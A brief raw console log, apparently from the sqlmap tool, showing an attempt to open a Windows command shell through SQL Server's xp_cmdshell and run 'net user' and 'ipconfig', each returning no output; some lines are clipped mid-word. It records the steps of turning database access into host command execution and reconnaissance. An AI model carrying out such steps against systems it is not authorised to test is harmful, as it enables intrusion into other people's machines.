 [01:23:00] [ERROR] unable to retrieve xp_cmdshell output
[01:23:00] [INFO] going to use xp_cmdshell extended procedure for operatin
em command execution
[01:23:00] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
TER
os-shell> c:
do you want to retrieve the command standard output? [Y/n/a] y
[01:23:29] [INFO] retrieved: 0
No output
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[01:24:01] [INFO] retrieved: 0
No output
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[01:24:17] [INFO] retrieved: 0
No output
os-shell>